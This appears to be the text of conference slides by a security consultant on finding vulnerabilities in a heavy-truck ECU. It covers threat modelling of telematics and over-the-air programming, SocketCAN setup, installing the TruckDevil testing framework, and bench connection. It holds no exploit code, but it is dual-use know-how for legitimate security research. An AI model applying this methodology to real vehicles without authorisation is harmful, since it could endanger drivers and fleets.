# ENUMERATING VULNERABILITIES IN AN ECU

**HANNAH SILVA** 

# ABOUT ME

- Senior Security Consultant at Leviathan Security
- Application security enthusiast
- 5 years of heavy vehicle security research experience
- Instructor and mentor for CyberTruck Challenge
- CHV volunteer
- Bachelor's in Computer Science



# SECURITY ASSESSMENT ON AN ECU

### • Threat model & attack surface

- Remote attack vectors
- Severity of compromise
- Get connected
- Discovery phase
	- Features, proprietary protocols, diagnostics…
- Testing all functionality that accepts input
	- Authentication/authorization on sensitive functions?
	- Input validation and handling
	- Logic bypass

## TESTING FRAMEWORK

- TruckDevil is an open-source testing framework where collaborators can add various kinds of modules
- It's in early development
- github.com/LittleBlondeDevil/TruckDevil

Welcome to the truckdevil framework (truckdevil)help

Documented commands (type help <topic>): add\_device help list\_device list\_modules run\_module

(truckdevil)list\_modules custom ecu\_discovery j1939\_fuzzer read\_messages send\_messages (truckdevil)

# SET UP SOCKETCAN

 $\$$  sudo ip link show  $\#$  should report can0

\$ sudo ip link set can0 down

\$ sudo ip link set can0 type can bitrate [250000 or 500000]

\$ sudo ip link set can0 up

# INSTALL TRUCKDEVIL

\$ sudo apt install python3.10-venv

\$ git clone<https://github.com/LittleBlondeDevil/TruckDevil.git>

\$ cd TruckDevil

\$ python3 –mvenv venv

\$ source ./venv/bin/activate

\$ python3 setup.py install \$ cd truckdevil

\$ python3 truckdevil.py

# THE TARGET ECU



 $\bullet$ 

# THREAT MODELING

- Exploitability
	- Remote attack vectors (telematics systems, ELDs, over-the-air programming)
	- Mitigations (isolated network, gateway, authentication)
- Impact of compromise
	- Confidentiality, integrity, availability

# TARGET ECU THREAT MODEL

## • Manufacturer's website lists convenience features of their vehicles

- Built-in telematics devices standard on all newer vehicles
- Advanced remote diagnostics
- Over-the-air programming
- Fleet health maintenance
- TPMS reporting







\* Required Paris



-------------



New

Enroll a new company.

#### Carrier / Company Information





#### JaneDoeTrucking Enrollment Pending

x xodni

 $\stackrel{0}{-}$ 

to me  $\sim$ 

#### Hi Jane Doe,

Thank you for choosing We have received your enrollment request.

#### We are actively working on creating JaneDoeTrucking and enrolling you as an administrator.

You will receive an email once your company is approved and activated.

#### JaneDoeTrucking Is Now Available

Inbox x

to me  $\sim$ 

#### Hi Jane Doe,

Thank you for choosing An account for JaneDoeTrucking has been created and is now available.

#### Login

To login to JaneDoeTrucking click the below link and enter your credentials.

#### https://

Remember to login using the same method you used to create your user login. For help logging in, click this link: http://bit.ly/

Dashboard Vehicle Scans Mapping Reports Admin





### **OTA Programming Services**

**Company Administrator Authorization** 

As the owner ("Customer") of vehicle(s) enrolled in

I designate the individual identified below as Company Administrator with authority to assign permissions related to over-the-air (OTA) programming of engine calibrations and programmable parameters to with access to the Company Vehicles ("OTA Programming Services"), including

- Assign and revoke programmer access
- Enable and disable Auto-Deploy engine calibration updates
- Deploy engine calibration updates
- Create and deploy programmable parameter update profiles
- Through the OTA Programming Services, I will receive the

OTA Programming Services offer, including fast, timely updates no matter where the vehicle is located, greater flexibility to modify engine parameters for the right balance of performance, safety and efficiency, and more, as set forth in the

I understand that OTA Programming Services are available for the Company Vehicles as long as they are enrolled in

I represent that I have authority on behalf of the below Customer to make this designation and agree to the terms of the which I have had the opportunity to read and review.

Name, email and telephone number of the person who will serve as Company Administrator of the **Company Vehicles:** 





List of Company Vehicles (enter VIN of one or more Company Vehicles)\*:

\* Required field

# TARGET ECU THREAT MODEL

- Remote attack vectors are likely, and possibly on whole fleets of vehicles
- The impact of vulnerabilities found on the ECU could be critical, ranging from information disclosure to vehicle takeover

# GETTING CONNECTED

- Isolate ECU on a test bench for initial discovery and testing
	- Power the ECU with a power supply, and connect to data pins (e.g., CAN high/low)
	- Attach to other signal pins as needed for testing various conditions (e.g., wheel speed sensor)
- Place ECU in a truck for testing node-to-node communication, gateways, and features only enabled when vehicle is in motion (Note: dangerous! Use a simulator if possible!)



